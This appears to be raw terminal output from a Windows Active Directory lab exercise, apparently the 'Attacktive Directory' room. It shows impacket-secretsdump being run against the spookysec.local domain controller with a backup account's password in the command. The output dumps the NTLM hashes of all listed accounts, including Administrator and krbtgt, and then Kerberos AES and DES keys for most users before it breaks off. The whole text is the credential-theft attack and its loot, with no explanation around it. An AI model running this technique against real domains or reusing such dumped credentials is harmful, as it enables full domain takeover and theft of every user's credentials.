 └─$ impacket-secretsdump -dc-ip 10.10.121.26 spookysec.local/backup:backup2517860@10.10.121.26
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:5fa708513bea8a57d461b603e46b1fa5:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be5
1e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
spookysec.local\sherlocksec:aes128-cts-hmac-sha1-96:c3db61690554a077946ecdabc7b4be0e
spookysec.local\sherlocksec:des-cbc-md5:08dca4cbbc3bb594
spookysec.local\darkstar:aes256-cts-hmac-sha1-96:35c78605606a6d63a40ea4779f15dbbf6d406cb218b2a57b70063c9fa7050499
spookysec.local\darkstar:aes128-cts-hmac-sha1-96:461b7d2356eee84b211767941dc893be
spookysec.local\darkstar:des-cbc-md5:758af4d061381cea
spookysec.local\Ori:aes256-cts-hmac-sha1-96:5534c1b0f98d82219ee4c1cc63cfd73a9416f5f6acfb88bc2bf2e54e94667067
spookysec.local\Ori:aes128-cts-hmac-sha1-96:5ee50856b24d48fddfc9da965737a25e
spookysec.local\Ori:des-cbc-md5:1c8f79864654cd4a
spookysec.local\robin:aes256-cts-hmac-sha1-96:8776bd64fcfcf3800df2f958d144ef72473bd89e310d7a6574f4635ff64b40a3
spookysec.local\robin:aes128-cts-hmac-sha1-96:733bf907e518d2334437eacb9e4033c8
spookysec.local\robin:des-cbc-md5:89a7c2fe7a5b9d64
spookysec.local\paradox:aes256-cts-hmac-sha1-96:64ff474f12aae00c596c1dce0cfc9584358d13fba827081afa7ae2225a5eb9a0